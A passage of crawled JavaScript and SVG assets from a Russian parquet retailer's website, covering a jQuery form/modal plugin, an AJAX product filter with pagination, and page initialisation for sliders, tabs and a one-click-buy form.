                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).removeClass('hint-proper');
                                }
                            }
                            else if (field.attr('pattern') && field.hasClass('improper-value')) {
                                field.removeClass('improper-value');
                                if (!self.options.stackErrors) {
                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).addClass('hint-proper');
                                }
                            }

                            if (!field.attr('pattern') && field.hasClass('improper-value')) {
                                field.removeClass('improper-value');
                                if (!self.options.stackErrors) {
                                    field.siblings('.dsform-field-error.named_as_' + field.attr('name')).addClass('hint-proper');
                                }
                            }
                        });
                    } //validate ends

                var __construct__ = function(jsoncode) {
                        var htmlcode = '',
                            response = JSON.parse(jsoncode);

                        if (response.error == 0) {
                            htmlcode = response.error_text;
                        }
                        else if (response.error == 3) {
                            console.error(response.error_text);
                        }

                        // clean container from other forms (actual for buttons)
                        if (self.container.find('form').get().length > 0) {
                            self.container.find('form').remove();
                        };

                        self.container.find('#' + _id + 'formmessagereport').remove();
                        self.container.append(htmlcode);
                        
                        self.form = self.container.find('form');

                        // auto resize modals
                        if (!_formLoaded && _modal) {
                            _formLoaded = true;
                            $('.dspopup-modal-bg .loadform').hide();
                        }

                        if (self.form && self.form.length > 0) {
                            __help__();
                            __validate__();
                            self.form.bind('submit', __send__);
                            __refocus__();
                        }

                        if (!window.FormData) {
                            self.container.find(' *[type="file"]').css('display', 'none');
                        }
                        
                        
                        // call onLoad
                        if (typeof(self.options.onLoad) == "function") {
                            self.options.onLoad.call(self, $);
                        }
                        
                        // focus autofocused on simple blocks
                        if (!self.container.hasClass('dspopup-modal') || !_modal) {
                            self.container.find('*[autofocus]').focus();
                        }
                        else {
                            // calculate geometry of modal 
                            __align__();
                        }

                    } //construct ends

                var __result__ = function(data) {
                        // hide animation
                        if (self.options.showLoader) {
                            self.container.find('img.loadform').hide();
                            self.container.find('input[type="submit"]').show();
                        }

                        // order recieved data
                        delete(data['formid']);
                        // validation error
                        if (data['error'] == 1) {
                            delete(data['error']);
                            if (self.options.stackErrors) {
                                self.container.find('.error_form').empty();
                            }
                            else {
                                self.container.find('.dsform-field-error').remove();
                            }
                            var error_array = [];
                            // define "alert" class for improper fields 
                            $.each(data, function(index, val) {
                                if ($.inArray(val, error_array) == -1 && val != 1) error_array.push(val);
                                self.container.find('*[name="' + index + '"]').addClass('improper-value');
                                if (!self.options.stackErrors) {
                                    $('<span class="dsform-field-error named_as_' + index + '"><span>' + val + '</span></span>').appendTo(self.form.find('[name="' + index + '"]').parent());
                                }
                            });
                            self.container.find('*[required]').each(function() {
                                var field = $(this);
                                if (field.hasClass('improper-value') && !data[field.attr('name')]) {
                                    field.removeClass('improper-value');
                                }
                            });

                            if (self.options.stackErrors) {
                                var error_text = '<ul class="error-form">' + "\n";
                                $.each(error_array, function(index, val) {
                                    error_text += '<li>' + val + '</li>' + "\n";
                                })
                                error_text += '</ul>' + "\n";
                                self.container.find('.error_form').append(error_text);
                            }
                            if (typeof self.options.onFail === 'function') {
                                self.options.onFail.call(self, $);
                            }
                            // recalc geometry for modals
                            if (_modal) {
                                __align__();
                            }
                            else {
                                self.container.css('height', 'auto');
                            }
                            // if data was send successfully or not, show response message
                        }
                        else if (data['error'] == 0 || data['error'] == 2) {
                            var height = self.container.outerHeight(),
                                head = self.container.find('.head').text();

                            self.form.remove();
                            self.container.find('.scrollform').remove();
                            console.log(2, self.form);
                     ///////////////////////////////////////////
                            self.container.find('.scrollform').css('height', 'auto');
                            self.container.css('height', 'auto');
                            self.report = document.createElement('div');
                            self.report.id = _id + 'formmessagereport';
                            self.report.className = 'report-message';
                            self.report = $(self.report);
                            self.report.append(data['error_text']);
                            self.container.append(self.report);
                            self.report.find('.head').text(head);
                            self.report.find('.repeatform').bind('click', function(e) {
                                e.preventDefault();
                                $(this).unbind('click');
                                self.report.remove();
                                self.getForm();
                            });

                            // call user functions if need
                            if (data['error'] == 0) self.sended = true;

                            if (data['error'] == 0 && typeof self.options.onSuccess === 'function') {
                                self.options.onSuccess.call(self, $);
                            }
                            if (data['error'] == 2 && typeof self.options.onServerError === 'function') {
                                self.options.onServerError.call(self, $);
                            }

                            if (self.container.hasClass('dspopup-modal') || _modal) {
                                __align__(height);
                            } else {
                                self.container.height(height);
                            }

                        }
                    } // result ends

                var __refocus__ = function() {
                        self.form.find('input, textarea, select').bind('focusin', function() {
                            self.form.find('input[type="text"], textarea, select').each(function() {
                                $(this).removeClass('focusout');
                            });
                        });
                        self.form.find('input[type="text"]:not(input[readonly]),textarea:not(textarea[readonly]), select').bind('focusout', function() {
                            $(this).addClass('focusout');
                        });
                    } // refocus ends

                // just copy reveal modal code locked on the container
                var __reveal__ = function() {
                        var modal = self.container,
                            locked = false,
                            modalBG = $('.dspopup-modal-bg');

                        if (modalBG.length == 0) {
                            modalBG = $('<div class="dspopup-modal-bg"></div>').insertAfter(modal);
                        }

                        if (!_formLoaded) {
                            var windowHeight = window.innerHeight ||
                                document.documentElement.clientHeight ||
                                document.body.clientHeight;
                            $('img.loadform').appendTo('.dspopup-modal-bg').css({
                                'height': '64px',
                                'width': '64px',
                                'margin': ((+windowHeight / 2) - 32) + 'px auto auto',
                                'display': 'block',
                            });
                        }

                        modal.bind('dspopup:open', function() {
                            modalBG.unbind('click.modalEvent');
                            $('.close-dspopup-modal').unbind('click.modalEvent');
                            if (!locked) {
                                lockModal();
                                modal.append('<div class="close-dspopup-modal dsclose-button"></div>');
                                modal.css({
                                    'opacity': 0,
                                    'visibility': 'visible',
                                    'display': 'block'
                                });
                                modal.addClass('active-dspopup');
                                modalBG.fadeIn(self.options.animationspeed / 2);
                                modal.delay(self.options.animationspeed / 2).animate({
                                        "opacity": 1
                                    },
                                    self.options.animationspeed,
                                    function() {
                                        _visible = true;
                                        self.container.find('*[autofocus]').focus();
                                        if (typeof self.options.onShow === "function") {
                                            self.options.onShow.call(self, $);
                                        }
                                        unlockModal();
                                    });
                            }
                            modal.unbind('dspopup:open');
                        });

                        modal.bind('dspopup:close', function() {
                            if (!locked) {
                                lockModal();
                                $('.close-dspopup-modal').remove();
                                modal.removeClass('active-dspopup');
                                modalBG.delay(self.options.animationspeed).fadeOut(self.options.animationspeed);
                                modal.animate({
                                        "opacity": 0
                                    },
                                    self.options.animationspeed,
                                    function() {
                                        _visible = false;
                                        modal.css({
                                            'opacity': 1,
                                            'visibility': 'hidden',
                                            'display': 'none'
                                        });
                                        if (self.options.additionalClass) self.container.removeClass(self.options.additionalClass);
                                        if (typeof self.options.onClose === "function") {
                                            self.options.onClose.call(self, $);
                                        }
                                        unlockModal();
                                        if (self.options.clearErrors) {
                                            self.form.find('.error-form, .dsform-field-error').remove();
                                            self.form.find('input.improper-value, textarea.improper-value').removeClass('improper-value');                                 
                                        }
                                    }
                                );
                            }
                            modal.unbind('dspopup:close');
                        });

                        modal.trigger('dspopup:open');
                        var closeButton = $('.close-dspopup-modal').bind('click.modalEvent', function() {
                            modal.trigger('dspopup:close');
                        });
                        if (self.options.closeonbackgroundclick) {
                            modalBG.css({
                                "cursor": "pointer"
                            })
                            modalBG.bind('click.modalEvent', function() {
                                modal.trigger('dspopup:close');
                            });
                        }
                        $('body').keyup(function(e) {
                            if (e.which === 27) {
                                modal.trigger('dspopup:close');
                            } // 27 is the keycode for the Escape key
                        });

                        function unlockModal() {
                            locked = false;
                        }

                        function lockModal() {
                            locked = true;
                        }
                    } // reveal ends
                    

                var __path__ = function($o, path) {
                        // The first time this function is called, path won't be defined.
                        if (typeof path == 'undefined') path = '';

                        // If this element is <html> we've reached the end of the path.
                        if ($o.is('html'))
                            return 'html' + path;

                        // Add the element name.

                        var cur = $o.get(0).nodeName.toLowerCase();

                        // Determine the IDs and path.
                        var id = $o.attr('id'),
                            className = $o.attr('class');


                        // Add the #id if there is one.
                        if (typeof id != 'undefined')
                            cur += '#' + id;

                        // Add any classes.
                        if (typeof className != 'undefined')
                            cur += '.' + className.split(/[\s\n]+/).join('.');

                        // Recurse up the DOM.
                        return __path__($o.parent(), ' > ' + cur + path);
                    } // path ends


                /* public methods */
                
                self.open = function() {
                        if (_modal) self.element.trigger('click');
                    } //open ends    

                self.close = function() {
                        if (_modal) self.container.trigger('dspopup:close');
                    } //close ends
                    
                self.getPath = function(e) {
                    if (!e) e = self.element;
                    return __path__(e);                
                }

                self.run = function(path, func, fname) {
                        try {
                            func.apply(this, arguments);
                            if (!gData[fname]) console.info('DSFORM: ' + fname + ' was loaded before');
                        }
                        catch (err) {
                            if (!gData[fname]) { // if script includes first time              
                                var s = document.createElement('script');
                                s.src = path;
                                document.head.appendChild(s);
                                gData[fname] = true;
                            }
                            setTimeout(function() {
                                self.run(path, func, fname);
                            }, 1000);
                        }
                    } // run ends


                self.getForm = function() {
                        self.sended = false;
                        // create query string for ajax
                        var datajax;
                        datajax = "formid=" + _id + '&route=DSFormView';
                        if (self.config) {
                            var configs = self.config.replace(/'/g, '"');
                            try {
                                eval(JSON.parse(configs));
                                datajax += "&dsconfig=" + configs;
                            }
                            catch (e) {
                                console.error('JSON array is improper for #' + _id + '!');
                            }
                        }
                        // send to template constructor
                        $.ajax({
                            url: root + "index.php",
                            type: "POST",
                            dataType: "text",
                            data: datajax,
                            cache: false,
                            success: function(data) {
                                __construct__(data);
                            }
                        });
                    } //getform ends
                    
                self.isOpen = function(){
                    return _visible;                
                }

                self.field = function(name) {
                    if (name.indexOf('#') === 0) {
                        return $(name);
                    }
                    else {
                        return $('[name="' + name + '"]');
                    }
                }


                if (o && options.formID && !_o.get(0).dsformmarker) {
                    __init__();
                }
                else if (_o.get(0).dsformmarker === true) {
                    console.warn('DSFORM (' + options.formID + '): element already uses \n Path: ' + __path__(self.element) + '\n Element:', self.element.get(0));
                }
                else if (!options.formID) {
                    console.warn('DSFORM: formID is undefined \n Path: ' + __path__(self.element) + ' \n Element:', self.element.get(0));
                }
                return self;
            } // dsform object ends

        // jQuery method
        $.dsform = function(opts, o) {
            if (o === undefined) {
                opts.modal = true;
                o = document.createElement('figure');
            }
            var result = new F(o, opts);
            return result;
        }

        $.dsform.ver = function() {
            return version;
        }
        $.dsform.uses = function() {
            return usings;
        }
        $.dsform.close = function(f_id) {
            $('[data-dsform-id="' + f_id + '"]').trigger('dspopup:close')
        }

        // jQuery plugin
        $.fn.dsform = function(options) {
            this.each(function() {
                new F($(this), options);
            });
            return this;
        }

        D.ready(function() {
            $('<img />', {
                'src': root + 'images/loading.gif',
                'class': 'loadform'
            }).css("display", "none").appendTo('body');
            var styleforms = document.createElement('link');
            styleforms.rel = "stylesheet";
            styleforms.href = root + "index.php?m=getcss";
            document.head.appendChild(styleforms);

            $('.ds-form').each(function() {
                $.dsform({
                    formID: $(this).attr('id'),
                    modal: false
                }, $(this));
            });

            $('*[data-dspopup-id]').each(function() {
                var id = $(this).attr('data-dspopup-id');
                $.dsform({
                    formID: id
                }, $(this));
            });
        }); // ready ends

    }(window, document, gKweri));

}







--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msearch/js/mfilter.js
body_size: 2059
content:
$(document).ready(function() {
    $('.mFilter_slider').each(function() {
        var form = $(this).parents('form');
        var idx = $(this).parents('.mFilter_wrapper').data('idx');
        var vmin = Number($('#min_' + idx).val());
        var vmax = Number($('#max_' + idx).val());
        $(this).slider({
            min: vmin,
            max: vmax,
            values: [vmin, vmax],
            range: true,
            stop: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
                $(form).find('input[name=page]').val(1);
                $(form).submit();
            },
            slide: function(event, ui) {
                $('input#min_' + idx).val($(this).slider('values', 0));
                $('input#max_' + idx).val($(this).slider('values', 1));
            }
        })
    })
    $(document).on('submit', '#mFilter input, #mFilter select', function() {
        if ($(this)[0]['tagName'] == 'select') {
            $('#mFilter input[name=page]').val(1);
        }
        $(this).parents('form').submit()
    })
    $(document).on('click', '#mItems .mLimit', function(e) {
        var limit = $(this).data('limit');
        $('#mFilter input[name=page]').val(1);
        $('#mFilter input[name=limit]').val(limit).trigger('change');
        e.preventDefault();
    })
    $(document).on('click', '#mItems .mSort', function(e) {
        var sortby = $(this).data('sort');
        $('#mFilter input[name=sort]').val(sortby).trigger('change');
        $('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('click', '#mItems .pagination2 a', function(e) {
        var href = $(this).attr('href').split('=');
        $('#mFilter input[name=page]').val(href[href.length - 1]).trigger('change');
        //$('#mFilter').submit();
        e.preventDefault();
    })
    $(document).on('submit', '#mFilter', function(e) {
        $(this).ajaxSubmit({
            success: function(res, status, form) {
                var data = $.parseJSON(res)
                
                if (data.total) {
                    if ($('#mFilter_total')) $('#mFilter_total').text(' (' + data.total + ')');
                    else
                        $('h1 span').text(' (' + data.total + ')');
                }
                $('#mFilter select option').each(function() {
                    var name = $(this).parent().attr('name').replace(/\[\]/, '');
                    var val = $(this).attr('value');
                    if (data.filter[name] == undefined) {
                        tmp = 0;
                    } else {
                        tmp = data.filter[name][val];
                    }
                    if (tmp != 0) {
                        $(this).removeAttr('disabled');
                    } else {
                        $(this).attr('disabled', 'disabled');
                    }
                })
                
               
                $('#mItems').html(data.rows).css('opacity', 1)
                 $(".counter__increase").on("click", increase)
                $(".counter__decrease").on("click", decrease)

                const pagination = $("#pagination ul li")
                const current_page = window.location.href.split("#")[0]
                const hash = window.location.hash
                const page = hash.match(/pg=(.+?)&/)


                const first_hash = hash.replace(/pg=(.+?)&/, "pg=1&")
                const first = Number.parseInt(page[1]) > 1? `<a href="${current_page}${first_hash}"> Первая <a>` : "<span> Первая </span>"
                

                let back = undefined
                const new_page = Number.parseInt(page[1]) - 1
                if (new_page > 0){
                    const back_hash = hash.replace(/pg=(.+?)&/, `pg=${new_page}&`)
                    back = `<a href="${current_page}${back_hash}"> « </a>`
                }
                
                

                if(!back) {
                  back = "<span> « </span>"
                }


                $(`<li>${first}</li>`).insertBefore($(pagination[0]))
                $(`<li>${back}</li>`).insertBefore($(pagination[0]))
                pagination.each(function(i) {
                  $(this)[0].classList.add("control")
                  // const href = $(this).find("a").attr("href")
                  // const lex = href.match(/\?pg=(\w+)[#|&]?/)

                  // const p = lex ? Number.parseInt(lex[1]) : 1
                  // const new_href = href.replace(/\?pg=(\w+)[#|&]?/, "")
                  

                  // $(this).find("a").attr("href", new_href)
                  if($(this).text() === "Last"){
                    $(this).find("a").text("Последняя")
                  }
                  if($(this).text() === ">>"){
                    $(this).find("a").text("»")
                  }

                  if($(this).text() === "First" || $(this).text() === "<<"){
                    $(this).remove()
                  }
                  
                  // if (href.split("#").length === 1){
                  //   console.log($(this).find("a"))
                  //   $(this).find("a").attr("href", new_href.split("#")[0] + hash.replace(/pg=(.+?)&/, "pg=" + p + "&"))
                  // }

                })

            },
            beforeSubmit: function showRequest(formData, jqForm, options) {
                $('#mItems').css('opacity', .5)
                var tmp = new Object();
                for (var i in formData) {
                    key = formData[i].name
                    if (key == 'query' || key == 'action' || key == 'cat_id') {
                        continue;
                    }
                    if (tmp[key] == undefined) {
                        tmp[key] = new Array();
                    }
                    tmp[key].push(formData[i].value)
                }
                var tmp2 = new Object();
                for (var i in tmp) {
                    tmp2[i] = tmp[i].join('--')
                }
                document.location.hash = $.param(tmp2)
                return true;
            }
        })
        e.preventDefault();
    })
    $('.filterClear').click(function(e) {
        $(this).closest('#mFilter').find('select').prop('selectedIndex', 0);
        $('#mFilter').trigger('submit');
    });
    $(document).on('submit', '#mFilter .minCost, #mFilter .maxCost', function() {
        var fieldset = $(this).parents('fieldset');
        var vmin = fieldset.find('.minCost').val();
        var vmax = fieldset.find('.maxCost').val();
        if (Number(vmin) > Number(vmax)) {
            vmin = vmax;
            fieldset.find('.minCost').val(vmin);
            fieldset.find('.maxCost').val(vmax);
        }
        fieldset.find('.mFilter_slider').slider("values", 0, vmin);
        fieldset.find('.mFilter_slider').slider("values", 1, vmax);
    })
    if (vars = getUrlVars()) {
        if ($('#mFilter').length == 0) {
            return;
        }
        for (i in vars) {
            if (/\[\]/.test(i)) {
                for (i2 in vars[i]) {
                    el = $('select[name="' + i + '"] option[value="' + vars[i][i2] + '"]');
                    if (el.length > 0) {} else {
                        var name = i.replace(/\[\]/, '');
                        if (i2 == 0) {
                            $('#mfilter_' + name + ' .vmin').val(vars[i][0]).parent().find('.mFilter_slider').slider("values", 0, vars[i][0]);
                        } else {
                            $('#mfilter_' + name + ' .vmax').val(vars[i][1]).parent().find('.mFilter_slider').slider("values", 1, vars[i][1])
                        }
                    }
                }
            } else {
                $('input[name=' + i + ']').val(vars[i]);
            }
        }
        $('#mFilter').submit()
    } else if ($('#mFilter').length) {}
})

function getUrlVars() {
    var vars = new Object(),
        hash;
    var hashes = decodeURIComponent(window.location.hash.substr(1));
    if (hashes.length == 0) {
        return false;
    } else {
        hashes = hashes.split('&');
    }
    for (var i in hashes) {
        hash = hashes[i].split('=');
        if (hash[1] != undefined && /\[\]/.test(hash[0])) {
            var tmp = hash[1].split('--');
            hash[1] = new Array();
            for (var i2 in tmp) {
                hash[1].push(tmp[i2]);
            }
        }
        vars[hash[0]] = hash[1];
    }
    return vars;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/telegram-footer.svg
body_size: 4105
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="30" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1_3" transform="scale(0.0166667)"/>
</pattern>
<image id="image0_1_3" width="60" height="60" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/templates/ux/js/plugins_new.js
body_size: 1328
content:
$(document).ready(function() {
    console.log('123');
    $('[data-element="slider"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    $('[data-element="slider-new"]').bxSlider({
        auto:         true,
        speed:        800,
        pause:        10000,
        prevText:     '',
        nextText:     '',
        wrapperClass: 'items'
    });

    Utils.managePreviewSlider($('[data-element="similar"]'));

    $('[data-element="tabs"]').tabControl();

    $('[data-element="counter"]').counterControl();

    $.topButton({
        tooltip: 'Наверх'
    });

    $('[data-element="one-click-buy"]').dsform({
        formID: 'dsoneclickbuy',
        onShow: function() {
            var value = $('[data-element="product"] [name="count"]').val(),
                $quantity = $(this.container).find('[name="quantity"]');

            if ($quantity.length) {
                $quantity.val(value);
            }
        },


onLoad: function(){
		var fo = this; // на всякий случай присваиваем новой переменной объект формы (для каждой кнопки он уникален)

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.itemprod')                                     // ищем её родителя с эти классом
		.find('.fullimage>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.itemprod')
		.find('.for-h1>h1')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.itemprod')
		.find('.price>.value')
		.clone()
		.appendTo(fo.form.find('.itprice'));

		fo.element                                             // именно та ссылка на которой был клик
		.parents('.preview')                                     // ищем её родителя с эти классом
		.find('.div-image a>img')                                // теперь внутри родителя ищем картинку
		.clone()                                                   // клонируем её
		.appendTo(fo.form.find('.itimage'));   // вставляем клон в наш контейнер.
		fo.element
		.parents('.preview')
		.find('.title>a')
		.clone()
		.appendTo(fo.form.find('.itname'));
		fo.element
		.parents('.preview')
		.find('.price1')
		.clone()
		.appendTo(fo.form.find('.itprice'));



		}

	});

	$('.itname').remove('h1');
	$('.itprice').remove('span');
	//$('.itname').stripTags();
	//$('.itprice').stripTags();

    $('[data-element="header-bottom"]').fixedBar({
        fixAfterSelector: 'header > .body'
    });
    // $('header.new .top_search_sm').fixedBar({
    //     fixAfterSelector: 'header > .body',
    //     _lastScrollOffset:149,
    // });

    $('#msOrder [name="phone"]').mask('+7 (999) 999-99-99');

    $('[data-element="header-menu"]').portableMenu({
        controlSelector: '[data-target="header-menu"]',
        animationMethod: 'slideRight',
        maxWidth:        842,
        duration:        400,
        isMultilevel:    true,
        showAs:          'flex'
    });



//tabs
	var tab = $('#tabs-new .tabs-items > div'); 
	tab.hide().filter(':first').show(); 
	
	// Клики по вкладкам.
	$('#tabs-new .tabs-nav a').click(function(){
		tab.hide(); 
		tab.filter(this.hash).show(); 
		$('#tabs-new .tabs-nav a').removeClass('active');
		$(this).addClass('active');
		return false;
	}).filter(':first').click();
 
	// Клики по якорным ссылкам.
	$('.tabs-target').click(function(){
		$('#tabs-new .tabs-nav a[href=' + $(this).attr('href')+ ']').click();
	});
	
	// Отрытие вкладки из хеша URL
	if(window.location.hash){
		$('#tabs-nav a[href=' + window.location.hash + ']').click();
		window.scrollTo(0, $("#" . window.location.hash).offset().top);
	}
//tabs



});
